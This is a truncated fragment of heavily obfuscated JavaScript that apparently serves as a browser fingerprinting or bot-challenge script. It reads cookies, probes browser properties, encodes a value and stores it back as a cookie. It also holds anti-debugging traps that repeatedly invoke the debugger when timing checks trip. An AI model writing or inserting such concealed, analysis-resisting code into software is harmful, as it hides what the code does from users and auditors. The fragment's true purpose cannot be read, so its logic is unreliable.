_0x295fcd(_0x2b11b8){var _0x19bf9e={'\x78\x53\x69':function _0x4a0593(_0x4bbb07,_0x2290b6){return _0x4bbb07<_0x2290b6;},'\x59\x4d\x66':function _0x46c98e(_0x3b55a6,_0x455f4f){return _0x3b55a6==_0x455f4f;},'\x6f\x6e\x56':function _0x1af603(_0x6559d6,_0x91c246){return _0x6559d6>>_0x91c246;},'\x77\x76\x53':function _0xd6290c(_0x270ddc,_0x1a26e5){return _0x270ddc|_0x1a26e5;},'\x49\x6b\x76':function _0x4d5a3f(_0xbfbb16,_0x57260f){return _0xbfbb16<<_0x57260f;},'\x53\x66\x58':function _0x5dfd33(_0x1e5f01,_0x26507e){return _0x1e5f01&_0x26507e;},'\x6c\x69\x4b':function _0x220adf(_0x32c90b,_0x505fcb){return _0x32c90b&_0x505fcb;},'\x5a\x63\x4a':function _0x45e329(_0xd19043,_0x40a430){return _0xd19043<<_0x40a430;},'\x6d\x62\x61':function _0x3dd3cf(_0x1b5bc7,_0x19c2cf){return _0x1b5bc7&_0x19c2cf;},'\x66\x64\x4a':function _0x3d59ee(_0x1675eb,_0x24f29d){return _0x1675eb&_0x24f29d;},'\x4f\x41\x72':function _0x4ae5c3(_0x3b5d47,_0x51d9c9){return _0x3b5d47&_0x51d9c9;},'\x6b\x74\x55':function _0x50c4bd(_0x1bc5c0,_0x4d46f2){return _0x1bc5c0|_0x4d46f2;},'\x73\x59\x61':function _0x51f787(_0x3de023,_0x576e24){return _0x3de023<<_0x576e24;},'\x53\x48\x7a':function _0x2e19a0(_0x4adad5,_0x33cada){return _0x4adad5>>_0x33cada;},'\x46\x43\x42':function _0x30210e(_0x508a58,_0x142ca7){return _0x508a58==_0x142ca7;},'\x65\x4b\x43':function _0x23d1b2(_0x268aaa,_0x54b392){return _0x268aaa&_0x54b392;}};var _0x2a16c3=_0x1236('0xb', '\x6d\x5a\x4c\x7a')[_0x1236('0xc', '\x42\x4c\x4f\x77')]('\x7c'),_0x597ba4=0x0;while(!![]){switch(_0x2a16c3[_0x597ba4++]){case'\x30':_0x21381d='';continue;case'\x31':return _0x21381d;continue;case'\x32':while(_0x19bf9e[_0x1236('0xd', '\x6d\x5a\x4c\x7a')](_0x337e7c,_0x38e58b)){var _0x1470c6=_0x1236('0xe', '\x7a\x46\x25\x58')[_0x1236('0xf', '\x51\x47\x39\x69')]('\x7c'),_0x3f57c2=0x0;while(!![]){switch(_0x1470c6[_0x3f57c2++]){case'\x30':if(_0x19bf9e[_0x1236('0x10', '\x7a\x46\x25\x58')](_0x337e7c,_0x38e58b)){_0x21381d+=_0x219cb1[_0x1236('0x11', '\x48\x79\x33\x39')](_0x19bf9e[_0x1236('0x12', '\x43\x68\x5e\x61')](_0x1c2c25,0x2));_0x21381d+=_0x219cb1[_0x1236('0x13', '\x37\x42\x72\x75')](_0x19bf9e[_0x1236('0x14', '\x71\x71\x33\x62')](_0x19bf9e[_0x1236('0x15', '\x46\x26\x5e\x34')](_0x19bf9e[_0x1236('0x16', '\x47\x61\x48\x55')](_0x1c2c25,0x3),0x4),_0x19bf9e[_0x1236('0x17', '\x2a\x32\x62\x43')](_0x19bf9e[_0x1236('0x18', '\x2a\x32\x62\x43')](_0x1f522f,0xf0),0x4)));_0x21381d+=_0x219cb1[_0x1236('0x19', '\x5d\x72\x51\x4b')](_0x19bf9e[_0x1236('0x1a', '\x65\x57\x4d\x50')](_0x19bf9e[_0x1236('0x1b', '\x37\x42\x72\x75')](_0x1f522f,0xf),0x2));_0x21381d+='\x3d';break;}continue;case'\x31':_0x1f522f=_0x2b11b8[_0x1236('0x1c', '\x43\x48\x31\x65')](_0x337e7c++);continue;case'\x32':_0x2b6b13=_0x2b11b8[_0x1236('0x1d', '\x69\x35\x44\x76')](_0x337e7c++);continue;case'\x33':_0x21381d+=_0x219cb1[_0x1236('0x1e', '\x43\x68\x5e\x61')](_0x19bf9e[_0x1236('0x1f', '\x48\x79\x33\x39')](_0x2b6b13,0x3f));continue;case'\x34':_0x21381d+=_0x219cb1[_0x1236('0x20', '\x51\x7a\x31\x62')](_0x19bf9e[_0x1236('0x21', '\x47\x61\x48\x55')](_0x19bf9e[_0x1236('0x22', '\x43\x68\x5e\x61')](_0x19bf9e[_0x1236('0x23', '\x40\x36\x47\x52')](_0x1f522f,0xf),0x2),_0x19bf9e[_0x1236('0x24', '\x41\x74\x72\x57')](_0x19bf9e[_0x1236('0x25', '\x47\x63\x37\x6d')](_0x2b6b13,0xc0),0x6)));continue;case'\x35':_0x21381d+=_0x219cb1[_0x1236('0x26', '\x42\x4c\x4f\x77')](_0x19bf9e[_0x1236('0x27', '\x36\x67\x28\x37')](_0x19bf9e[_0x1236('0x28', '\x77\x5a\x42\x62')](_0x19bf9e[_0x1236('0x29', '\x2a\x32\x62\x43')](_0x1c2c25,0x3),0x4),_0x19bf9e[_0x1236('0x2a', '\x5b\x52\x5b\x4c')](_0x19bf9e[_0x1236('0x2b', '\x73\x4b\x65\x61')](_0x1f522f,0xf0),0x4)));continue;case'\x36':if(_0x19bf9e[_0x1236('0x2c', '\x48\x79\x33\x39')](_0x337e7c,_0x38e58b)){_0x21381d+=_0x219cb1[_0x1236('0x2d', '\x47\x63\x37\x6d')](_0x19bf9e[_0x1236('0x2e', '\x6b\x59\x6b\x2a')](_0x1c2c25,0x2));_0x21381d+=_0x219cb1[_0x1236('0x2f', '\x24\x63\x47\x5d')](_0x19bf9e[_0x1236('0x30', '\x51\x7a\x31\x62')](_0x19bf9e[_0x1236('0x31', '\x70\x6f\x53\x28')](_0x1c2c25,0x3),0x4));_0x21381d+='\x3d\x3d';break;}continue;case'\x37':_0x1c2c25=_0x19bf9e[_0x1236('0x32', '\x6f\x55\x59\x6e')](_0x2b11b8[_0x1236('0x33', '\x33\x5b\x39\x21')](_0x337e7c++),0xff);continue;case'\x38':_0x21381d+=_0x219cb1[_0x1236('0x26', '\x42\x4c\x4f\x77')](_0x19bf9e[_0x1236('0x34', '\x37\x6c\x6d\x6e')](_0x1c2c25,0x2));continue;}break;}}continue;case'\x33':var _0x1c2c25,_0x1f522f,_0x2b6b13;continue;case'\x34':_0x38e58b=_0x2b11b8[_0x1236('0x35', '\x67\x29\x71\x39')];continue;case'\x35':var _0x219cb1=_0x1236('0x36', '\x42\x4c\x4f\x77');continue;case'\x36':_0x337e7c=0x0;continue;case'\x37':var _0x21381d,_0x337e7c,_0x38e58b;continue;}break;}}function _0x3f3276(_0x116751){var _0x4231e9=_0x4feaaf(this,function(){var _0xf57df8=function(){return'\x64\x65\x76';},_0x1edcc7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x53c62a=function(){var _0x281245=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x281245['\x74\x65\x73\x74'](_0xf57df8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xafd404=function(){var _0x31a35c=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x31a35c['\x74\x65\x73\x74'](_0x1edcc7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57e6b8=function(_0x31fcc1){var _0x4f9997=~-0x1>>0x1+0xff%0x0;if(_0x31fcc1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4f9997)){_0x21f3d7(_0x31fcc1);}};var _0x21f3d7=function(_0x52464d){var _0x5ac333=~-0x4>>0x1+0xff%0x0;if(_0x52464d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5ac333){_0x57e6b8(_0x52464d);}};if(!_0x53c62a()){if(!_0xafd404()){_0x57e6b8('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x57e6b8('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x57e6b8('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4231e9();var _0x2fd50d={'\x52\x73\x53':function _0x504f48(_0x2d745b,_0x224d9b){return _0x204e3f[_0x1236('0x37', '\x38\x41\x38\x32')](_0x2d745b,_0x224d9b);}};return function(_0x3d5c2c){_0x2867ed+=_0x3d5c2c;return _0x2fd50d[_0x1236('0x38', '\x73\x4b\x65\x61')](_0x116751,_0x3d5c2c);};}function _0x79572b(){var _0x3c488a={'\x76\x78\x62':function _0x56e450(_0x279854){return _0x279854();},'\x42\x4e\x54':function _0x2cc500(_0x1bb71e,_0x5cb656){return _0x1bb71e<_0x5cb656;},'\x57\x78\x41':function _0x5bff9c(_0x3a7e85,_0x54d33c){return _0x3a7e85+_0x54d33c;}};var _0x359305=_0x1236('0x39', '\x65\x39\x72\x44')[_0x1236('0x3a', '\x24\x63\x47\x5d')]('\x7c'),_0x20657d=0x0;while(!![]){switch(_0x359305[_0x20657d++]){case'\x30':var _0x29019b=new _0x12b6cd[_0x1236('0x3b', '\x41\x29\x64\x6e')]();continue;case'\x31':var _0x38563a=_0x57bc59[_0x1236('0x3c', '\x4b\x66\x26\x47')][_0x1236('0x3d', '\x35\x64\x29\x23')]('\x3b');continue;case'\x32':_0x3c488a[_0x1236('0x3e', '\x42\x4c\x4f\x77')](_0x536c37);continue;case'\x33':for(var _0x46ac3c=0x0;_0x3c488a[_0x1236('0x3f', '\x43\x68\x5e\x61')](_0x46ac3c,_0x38563a[_0x1236('0x40', '\x37\x6c\x6d\x6e')]);_0x46ac3c++){var _0xcd25f5=_0x38563a[_0x46ac3c][_0x1236('0x41', '\x6d\x28\x56\x4b')](0x0,_0x38563a[_0x46ac3c][_0x1236('0x42', '\x6f\x55\x59\x6e')]('\x3d'));var _0x2efe02=_0x38563a[_0x46ac3c][_0x1236('0x43', '\x41\x29\x64\x6e')](_0x3c488a[_0x1236('0x44', '\x5d\x32\x68\x34')](_0x38563a[_0x46ac3c][_0x1236('0x45', '\x5d\x32\x68\x34')]('\x3d'),0x1),_0x38563a[_0x46ac3c][_0x1236('0x46', '\x6f\x26\x5b\x54')]);if(_0xf476c2[_0x1236('0x47', '\x24\x5a\x70\x71')](_0xcd25f5)){_0x29019b[_0x29019b[_0x1236('0x48', '\x40\x36\x47\x52')]]=_0x2efe02;}}continue;case'\x34':var _0xf476c2=new _0x12b6cd[_0x1236('0x49', '\x4b\x66\x26\x47')](_0x1236('0x4a', '\x73\x4b\x65\x61'));continue;case'\x35':return _0x29019b;continue;}break;}}function _0x41c65f(_0x19fad6){var _0x38980f={'\x41\x78\x76':function _0x72822d(_0x5bfecb){return _0x5bfecb();},'\x61\x59\x68':function _0x50c2bc(_0x6f424,_0x5105b6){return _0x6f424<_0x5105b6;},'\x54\x59\x6d':function _0x1e1da6(_0x2fb66a,_0x4f839a){return _0x2fb66a(_0x4f839a);},'\x50\x71\x68':function _0x5d5714(_0x5529ea,_0x296231){return _0x5529ea+_0x296231;},'\x71\x73\x4e':function _0x22ec3b(_0x4b9787,_0x14b1bf){return _0x4b9787+_0x14b1bf;},'\x6a\x72\x79':function _0x38dcff(_0x5f2b52,_0x2791bc){return _0x5f2b52+_0x2791bc;},'\x6e\x53\x56':function _0x2d028b(_0x14a6a1,_0x403cb2,_0x512e0f){return _0x14a6a1(_0x403cb2,_0x512e0f);},'\x61\x45\x49':function _0x54a2b6(_0x475684,_0x16a3d3){return _0x475684-_0x16a3d3;},'\x61\x56\x43':function _0x460d30(_0x2bbdf0,_0x51e2a2){return _0x2bbdf0<_0x51e2a2;},'\x50\x4d\x77':function _0x1bb14a(_0x31a8eb){return _0x31a8eb();},'\x4c\x66\x63':function _0x5e4f58(_0x15fa21,_0x2f2024,_0x1bb3e0,_0x1de94f){return _0x15fa21(_0x2f2024,_0x1bb3e0,_0x1de94f);},'\x6e\x48\x62':function _0x43745d(_0x2dee1a,_0x515c8a){return _0x2dee1a(_0x515c8a);},'\x56\x73\x4f':function _0x5128aa(_0x94b798,_0x206023){return _0x94b798+_0x206023;},'\x44\x73\x4e':function _0x17c3b6(_0x43e33f,_0x4053a2){return _0x43e33f%_0x4053a2;}};var _0x521e4f=_0x1236('0x4b', '\x45\x56\x42\x37')[_0x1236('0x4c', '\x69\x35\x44\x76')]('\x7c'),_0x304cdf=0x0;while(!![]){switch(_0x521e4f[_0x304cdf++]){case'\x30':var _0x26ac7b='';continue;case'\x31':_0x38980f[_0x1236('0x4d', '\x67\x29\x71\x39')](_0x536c37);continue;case'\x32':_0x38980f[_0x1236('0x4e', '\x36\x67\x28\x37')](_0x536c37);continue;case'\x33':var _0x116b09=_0xe92af9[_0x1236('0x4f', '\x65\x39\x72\x44')]();continue;case'\x34':var _0x281fb6='';continue;case'\x35':for(var _0x55355f=0x0;_0x38980f[_0x1236('0x50', '\x65\x57\x4d\x50')](_0x55355f,_0x28be5f[_0x1236('0x51', '\x38\x41\x38\x32')]);_0x55355f++){_0xe92af9[_0x55355f]=_0x38980f[_0x1236('0x52', '\x73\x4b\x65\x61')](_0x541ee3,_0x38980f[_0x1236('0x53', '\x48\x79\x33\x39')](_0x19fad6,_0x28be5f[_0x55355f]));}continue;case'\x36':var _0x10b2b4='\x8f\x3c\x1e\xc8\xe2\x45\x8d\x3b';var _0xc39be4='';var _0x625259='';for (var _0xa4b022=0x0;_0xa4b022<0x5;_0xa4b022++){_0xc39be4+=_0x10b2b4[_0xa4b022];}for (var _0x7efa84=0x5;_0x7efa84<_0x10b2b4['\x6c\x65\x6e\x67\x74\x68'];_0x7efa84++){_0x625259+=_0x10b2b4[_0x7efa84];}var _0xd12309='\x3b\xc6\xbd\x11\xf5\x4b\xea\x72';var _0x826e97=0x2;var _0x5bf060=0x0;var _0xef204c=[];for(var _0xcdee81=0x0;_0xcdee81<_0xd12309['\x6c\x65\x6e\x67\x74\x68'];_0xcdee81++){_0xef204c['\x70\x75\x73\x68'](_0xcdee81);}var _0xc9a298=_0xef204c.map(function(_0xa1650b){return (_0xef204c[_0xa1650b]%_0x826e97)?'':_0xd12309[_0xa1650b];})['\x6a\x6f\x69\x6e']('');var _0x8a0860=_0xef204c.map(function(_0x125b9f){return (_0xef204c[_0x125b9f]%_0x826e97)?_0xd12309[_0x125b9f]:'';})['\x6a\x6f\x69\x6e']('');var _0xe02327=[];for(var _0x84e5bc=0x0;_0x84e5bc<_0xc9a298['\x6c\x65\x6e\x67\x74\x68']+_0x8a0860['\x6c\x65\x6e\x67\x74\x68'];_0x84e5bc++){_0xe02327['\x70\x75\x73\x68'](_0x84e5bc);}var _0x853d54=_0xe02327.map(function(_0xb612ae){return _0xb612ae%_0x826e97==_0x5bf060?_0xc9a298[_0xb612ae/_0x826e97]:_0x8a0860[_0xb612ae/_0x826e97|_0x5bf060];})['\x6a\x6f\x69\x6e']('');var _0xec6cec='\xdc\xde\x05\xf9\x73\xc8\xe2\x8e';var _0xeb23d2=0x2;var _0x498b2d=0x0;var _0x789173=[];for(var _0x516441=0x0;_0x516441<_0xec6cec['\x6c\x65\x6e\x67\x74\x68'];_0x516441++){_0x789173['\x70\x75\x73\x68'](_0x516441);}var _0xa5238c=_0x789173.map(function(_0x1cf067){return (_0x789173[_0x1cf067]%_0xeb23d2)?'':_0xec6cec[_0x1cf067];})['\x6a\x6f\x69\x6e']('');var _0xe4e6bc=_0x789173.map(function(_0xc83c74){return (_0x789173[_0xc83c74]%_0xeb23d2)?_0xec6cec[_0xc83c74]:'';})['\x6a\x6f\x69\x6e']('');var _0xd8bd4f=[];for(var _0x245f24=0x0;_0x245f24<_0xa5238c['\x6c\x65\x6e\x67\x74\x68']+_0xe4e6bc['\x6c\x65\x6e\x67\x74\x68'];_0x245f24++){_0xd8bd4f['\x70\x75\x73\x68'](_0x245f24);}var _0x3df868=_0xd8bd4f.map(function(_0x57482d){return _0x57482d%_0xeb23d2==_0x498b2d?_0xa5238c[_0x57482d/_0xeb23d2]:_0xe4e6bc[_0x57482d/_0xeb23d2|_0x498b2d];})['\x6a\x6f\x69\x6e']('');var _0x1c127f=_0x1236('0x55', _0x853d54);continue;case'\x37':_0x5982e6=_0x38980f[_0x1236('0x56', '\x48\x79\x33\x39')](btoa,_0x38980f[_0x1236('0x57', '\x7a\x46\x25\x58')](_0x38980f[_0x1236('0x58', '\x73\x4b\x65\x61')](_0x38980f[_0x1236('0x59', '\x37\x23\x51\x23')](_0x38980f[_0x1236('0x5a', '\x40\x36\x47\x52')](_0x38980f[_0x1236('0x5b', '\x5d\x46\x5d\x65')](_0x1236,_0x38980f[_0x1236('0x5c', '\x65\x39\x72\x44')](_0x2361[_0x1236('0x5d', '\x42\x4c\x4f\x77')],0x1),_0x1c127f[_0x1236('0x5e', '\x46\x26\x5e\x34')](0x0,0x5)),_0x1236('0x5f', '\x77\x5a\x42\x62')),_0x116b09),_0x1236('0x60', '\x42\x4c\x4f\x77')),_0x281fb6));continue;case'\x38':for(var _0x51ab86=0x2;_0x38980f[_0x1236('0x61', '\x24\x5a\x70\x71')](_0x51ab86,_0x3f6887[_0x1236('0x62', '\x6d\x5a\x4c\x7a')]);_0x51ab86++){_0x305299+=_0x3f6887[_0x51ab86];}continue;case'\x39':for(var _0x5d68e2=0x0;_0x38980f[_0x1236('0x63', '\x5d\x32\x68\x34')](_0x5d68e2,0x2);_0x5d68e2++){_0x26ac7b+=_0x3f6887[_0x5d68e2];}continue;case'\x31\x30':_0x2361[_0x1236('0x64', '\x43\x68\x5e\x61')]();continue;case'\x31\x31':var _0x28be5f=_0x38980f[_0x1236('0x65', '\x6f\x26\x5b\x54')](_0x79572b);continue;case'\x31\x32':_0x38980f[_0x1236('0x66', '\x6b\x59\x6b\x2a')](_0x9a9086,_0x1236('0x67', '\x43\x68\x5e\x61'),_0x5982e6,0x14);continue;case'\x31\x33':_0x2361[_0x1236('0x68', '\x51\x7a\x31\x62')](_0x38980f[_0x1236('0x69', '\x6d\x5a\x4c\x7a')](btoa,_0x19fad6));continue;case'\x31\x34':var _0x305299='';continue;case'\x31\x35':for(var _0x55355f=0x0;_0x38980f[_0x1236('0x6a', '\x35\x64\x29\x23')](_0x55355f,_0x1c127f[_0x1236('0x6b', '\x35\x64\x29\x23')]);_0x55355f++){_0x281fb6+=_0x38980f[_0x1236('0x6c', '\x37\x6c\x6d\x6e')](_0x1c127f[_0x1236('0x6d', '\x50\x6b\x42\x32')](_0x55355f),_0x116b09[_0x1236('0x6e', '\x24\x63\x47\x5d')](_0x38980f[_0x1236('0x6f', '\x7a\x46\x25\x58')](_0x55355f,_0x116b09[_0x1236('0x70', '\x7a\x46\x25\x58')])))[_0x1236('0x71', '\x42\x4c\x4f\x77')](0x10);}continue;case'\x31\x36':var _0x5982e6;continue;case'\x31\x37':var _0xe92af9=new _0x12b6cd[_0x1236('0x72', '\x50\x6b\x42\x32')](_0x28be5f[_0x1236('0x73', '\x65\x57\x4d\x50')]);continue;case'\x31\x38':var _0x3f6887=_0x1236('0x74', '\x37\x42\x72\x75');continue;}break;}}function _0x541ee3(_0x213952){var _0x190b1e=0x0;for(var _0x4290ba=0x0;_0x204e3f[_0x1236('0x75', '\x5d\x72\x51\x4b')](_0x4290ba,_0x213952[_0x1236('0x76', '\x42\x42\x70\x4b')]);_0x4290ba++){_0x190b1e+=_0x213952[_0x1236('0x77', '\x47\x61\x48\x55')](_0x4290ba);}_0x204e3f[_0x1236('0x78', '\x75\x71\x62\x70')](_0x536c37);return _0x190b1e;}function _0x9a9086(_0x44ebfe,_0x254f9d,_0x31c735){var _0x144611={'\x6e\x73\x79':function _0x2b6cde(_0x4d2a65,_0x1942fe){return _0x4d2a65+_0x1942fe;},'\x69\x6e\x52':function _0x1b9a65(_0x3e0ef3,_0x455ee2){return _0x3e0ef3*_0x455ee2;},'\x74\x72\x6d':function _0x127371(_0x418995,_0x4d0002){return _0x418995-_0x4d0002;},'\x41\x6e\x6a':function _0x433261(_0x945915,_0x31195b){return _0x945915+_0x31195b;},'\x52\x52\x4b':function _0xf3a7ee(_0x7df43f,_0x25356a){return _0x7df43f+_0x25356a;},'\x71\x6a\x5a':function _0x168c91(_0x118d01,_0xf2e948){return _0x118d01+_0xf2e948;}};var _0x158029=_0x1236('0x79', '\x38\x41\x38\x32')[_0x1236('0x7a', '\x51\x7a\x31\x62')]('\x7c'),_0x5f575a=0x0;while(!![]){switch(_0x158029[_0x5f575a++]){case'\x30':if(_0x31c735){var _0x4440c1=new _0x12b6cd[_0x1236('0x7b', '\x24\x63\x47\x5d')]();_0x4440c1[_0x1236('0x7c', '\x35\x64\x29\x23')](_0x144611[_0x1236('0x7d', '\x6b\x59\x6b\x2a')](_0x4440c1[_0x1236('0x7e', '\x42\x42\x70\x4b')](),_0x144611[_0x1236('0x7f', '\x45\x56\x42\x37')](_0x31c735,0x3e8)));var _0x298391=_0x144611[_0x1236('0x80', '\x5b\x52\x5b\x4c')](_0x1236('0x81', '\x71\x71\x33\x62'),_0x4440c1[_0x1236('0x82', '\x6d\x28\x56\x4b')]());}continue;case'\x31':var _0x14af87=_0x144611[_0x1236('0x83', '\x36\x67\x28\x37')](_0x46126e[_0x1236('0x84', '\x47\x61\x48\x55')],0x4);continue;case'\x32':var _0x320cd3=_0x46126e;continue;case'\x33':_0x57bc59[_0x1236('0x85', '\x47\x63\x37\x6d')]=_0x144611[_0x1236('0x86', '\x65\x57\x4d\x50')](_0x144611[_0x1236('0x87', '\x2a\x32\x62\x43')](_0x144611[_0x1236('0x88', '\x76\x42\x6e\x43')](_0x144611[_0x1236('0x89', '\x76\x42\x6e\x43')](_0x44ebfe,'\x3d'),_0x254f9d),_0x298391),_0x1236('0x8a', '\x40\x36\x47\x52'));continue;case'\x34':while(--_0x1668f6){_0x46126e=_0x144611[_0x1236('0x8b', '\x5d\x72\x51\x4b')](_0x46126e[_0x1236('0x8c', '\x50\x6b\x42\x32')](0x1),_0x46126e[0x0]);}continue;case'\x35':var _0x298391='';continue;case'\x36':var _0x46126e=_0x1236('0x8d', '\x2a\x32\x62\x43');continue;case'\x37':while(--_0x14af87){_0x320cd3=_0x144611[_0x1236('0x8e', '\x38\x41\x38\x32')](_0x320cd3[_0x1236('0x8f', '\x5d\x46\x5d\x65')](0x1),_0x320cd3[0x0]);}continue;case'\x38':var _0x1668f6=0x6;continue;}break;}}function _0x27f674(){function _0x54ffa9(_0x200da6){if(_0x204e3f[_0x1236('0x90', '\x6f\x26\x5b\x54')](_0x204e3f[_0x1236('0x91', '\x41\x74\x72\x57')]('',_0x204e3f[_0x1236('0x92', '\x48\x79\x33\x39')](_0x200da6,_0x200da6))[_0x1236('0x93', '\x6b\x59\x6b\x2a')],0x1)||_0x204e3f[_0x1236('0x94', '\x46\x26\x5e\x34')](_0x204e3f[_0x1236('0x95', '\x37\x42\x72\x75')](_0x200da6,0x14),0x0)){(function(){}[_0x1236('0x96', '\x46\x26\x5e\x34')](_0x1236('0x97', '\x37\x6c\x6d\x6e'))());}else{(function(){}[_0x1236('0x98', '\x37\x6c\x6d\x6e')](_0x1236('0x99', '\x43\x68\x5e\x61'))());}return _0x204e3f[_0x1236('0x9a', '\x70\x6f\x53\x28')](_0x54ffa9,++_0x200da6);}try{return _0x204e3f[_0x1236('0x9b', '\x6d\x5a\x4c\x7a')](_0x54ffa9,0x0);}catch(_0x27c254){}};function _0x536c37(){if(_0x204e3f[_0x1236('0x9c', '\x71\x6a\x54\x32')](_0x204e3f[_0x1236('0x9d', '\x24\x5a\x70\x71')](new _0x12b6cd[_0x1236('0x9e', '\x67\x29\x71\x39')]()[_0x1236('0x9f', '\x6b\x59\x6b\x2a')](),_0x518831),0x1f4)){_0x204e3f[_0x1236('0xa0', '\x24\x63\x47\x5d')](_0x27f674);}}function _0x3adf56(_0x8c893a){var _0x500167={'\x64\x67\x42':function _0x2f8538(_0x5dc6ca,_0x5dd386){return _0x5dc6ca<_0x5dd386;},'\x6c\x67\x61':function _0x101fef(_0x135dac,_0x51a6d8){return _0x135dac+_0x51a6d8;},'\x4e\x46\x41':function _0x80abd7(_0x11bbae,_0x465080){return _0x11bbae!==_0x465080;},'\x5a\x72\x61':function _0x5ec528(_0x151547){return _0x151547();},'\x63\x48\x6e':function _0x547ff7(_0xc7ac59,_0x4f6d3e){return _0xc7ac59(_0x4f6d3e);},'\x55\x6a\x61':function _0x5f59b9(_0x19b8cc,_0x139e78){return _0x19b8cc+_0x139e78;},'\x6b\x4a\x67':function _0x57ae70(_0x51a5a9,_0x1789d1){return _0x51a5a9(_0x1789d1);},'\x42\x55\x4a':function _0x566ac7(_0x32cf89,_0x29c895){return _0x32cf89===_0x29c895;},'\x77\x73\x4f':function _0x578365(_0x1e72e8,_0xd56cde){return _0x1e72e8===_0xd56cde;},'\x6f\x6a\x73':function _0x3a707c(_0x592ae8,_0x29ba2e){return _0x592ae8(_0x29ba2e);},'\x61\x70\x58':function _0x2a7fbb(_0x54b8c7,_0x5576b9){return _0x54b8c7(_0x5576b9);},'\x42\x70\x55':function _0x1ee612(_0x25e638,_0x1700e2){return _0x25e638+_0x1700e2;},'\x62\x6b\x52':function _0x41d646(_0x2a5690,_0x18a2f0){return _0x2a5690+_0x18a2f0;},'\x61\x6b\x73':function _0x1163df(_0x7b5c15,_0x4ddf8f){return _0x7b5c15<_0x4ddf8f;},'\x77\x6d\x4d':function _0x411baf(_0x270b77,_0xb50eb1){return _0x270b77+_0xb50eb1;},'\x6e\x4c\x54':function _0x3a1c14(_0x44fe82,_0x3aadd7){return _0x44fe82==_0x3aadd7;},'\x6d\x48\x68':function _0x5cf082(_0x444137,_0x5577da){return _0x444137<_0x5577da;},'\x63\x64\x64':function _0x247623(_0xcf9430,_0x500692){return _0xcf9430<_0x500692;},'\x48\x52\x77':function _0x5a8b6f(_0x48116f,_0x4810b6){return _0x48116f===_0x4810b6;},'\x59\x52\x63':function _0x59d31a(_0x287c7b,_0x206372){return _0x287c7b>_0x206372;},'\x56\x50\x79':function _0x5c8941(_0x2abf3d,_0x3762c3){return _0x2abf3d===_0x3762c3;},'\x49\x75\x73':function _0x3e8754(_0xddf4ea,_0x5b2c62){return _0xddf4ea(_0x5b2c62);},'\x42\x44\x6d':function _0x542a74(_0x1e73c2,_0x3e45b3){return _0x1e73c2%_0x3e45b3;}};var _0x5c22e3=_0x1236('0xa1', '\x5d\x72\x51\x4b')[_0x1236('0xa2', '\x2a\x32\x62\x43')]('\x7c'),_0x46b7d6=0x0;while(!![]){switch(_0x5c22e3[_0x46b7d6++]){case'\x30':for(var _0x2daa9b=0x0;_0x500167[_0x1236('0xa3', '\x51\x7a\x31\x62')](_0x2daa9b,_0x500167[_0x1236('0xa4', '\x35\x64\x29\x23')](_0x4d3c9c[_0x1236('0xa5', '\x52\x39\x36\x26')],_0x28ee40[_0x1236('0xa6', '\x43\x68\x5e\x61')]));_0x2daa9b++){_0xadffa6[_0x1236('0xa7', '\x77\x65\x5e\x4b')](_0x2daa9b);}continue;case'\x31':var _0x2ac344='';continue;case'\x32':for(var _0x190368=0x0;_0x500167[_0x1236('0xa8', '\x50\x6b\x42\x32')](_0x190368,_0x8c893a[_0x1236('0xa9', '\x45\x56\x42\x37')]);_0x190368++){var _0x24b53c=_0x8c893a[_0x190368][0x0];var _0x3a471a=_0x8c893a[_0x190368][0x2];switch(_0x8c893a[_0x190368][0x1]){case _0x1236('0xaa', '\x24\x63\x47\x5d'):try{if(_0x500167[_0x1236('0xab', '\x52\x39\x36\x26')](typeof _0x500167[_0x1236('0xac', '\x43\x48\x31\x65')](_0x3a471a),_0x1236('0xad', '\x41\x74\x72\x57'))){_0x246a4a[_0x246a4a[_0x1236('0xae', '\x37\x42\x72\x75')]]=_0x500167[_0x1236('0xaf', '\x73\x4b\x65\x61')](_0xaf4eb5,_0x500167[_0x1236('0xb0', '\x24\x63\x47\x5d')](_0x24b53c,_0x1236('0xb1', '\x7a\x46\x25\x58')));}else{_0x246a4a[_0x246a4a[_0x1236('0xb2', '\x48\x79\x33\x39')]]=_0x500167[_0x1236('0xb3', '\x24\x63\x47\x5d')](_0xaf4eb5,_0x500167[_0x1236('0xb4', '\x69\x35\x44\x76')](_0x24b53c,_0x1236('0xb5', '\x4b\x66\x26\x47')));}}catch(_0x1c683a){_0x246a4a[_0x246a4a[_0x1236('0x62', '\x6d\x5a\x4c\x7a')]]=_0x500167[_0x1236('0xb6', '\x69\x35\x44\x76')](_0xaf4eb5,_0x500167[_0x1236('0xb7', '\x24\x5a\x70\x71')](_0x24b53c,_0x1236('0xb8', '\x50\x6b\x42\x32')));}break;case _0x1236('0xb9', '\x47\x63\x37\x6d'):try{try{_0x2ac344=_0x500167[_0x1236('0xba', '\x37\x42\x72\x75')](_0x3a471a);if(_0x500167[_0x1236('0xbb', '\x6d\x28\x56\x4b')](typeof _0x2ac344,_0x1236('0xad', '\x41\x74\x72\x57'))){_0x246a4a[_0x246a4a[_0x1236('0x76', '\x42\x42\x70\x4b')]]=_0x500167[_0x1236('0xbc', '\x35\x64\x29\x23')](_0xaf4eb5,_0x500167[_0x1236('0xb4', '\x69\x35\x44\x76')](_0x24b53c,_0x1236('0xbd', '\x77\x5a\x42\x62')));}else if(_0x500167[_0x1236('0xbe', '\x2a\x32\x62\x43')](_0x2ac344,null)){_0x246a4a[_0x246a4a[_0x1236('0xbf', '\x24\x63\x47\x5d')]]=_0x500167[_0x1236('0xc0', '\x38\x41\x38\x32')](_0xaf4eb5,_0x500167[_0x1236('0xc1', '\x38\x41\x38\x32')](_0x24b53c,_0x1236('0xc2', '\x42\x4c\x4f\x77')));}else{_0x246a4a[_0x246a4a[_0x1236('0xc3', '\x41\x74\x72\x57')]]=_0x500167[_0x1236('0xc4', 